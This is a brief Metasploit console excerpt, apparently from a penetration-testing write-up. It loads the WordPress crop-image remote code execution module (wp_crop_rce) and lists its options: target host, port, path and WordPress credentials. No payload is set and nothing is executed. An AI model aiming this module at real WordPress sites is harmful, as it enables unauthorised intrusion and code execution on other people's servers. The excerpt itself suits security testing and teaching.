 msf5 >
msf5 > use exploit/multi/http/wp_crop_rce
msf5 exploit(multi/http/wp_crop_rce) > show options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 WordPress
msf5 exploit(multi/http/wp_crop_rce) >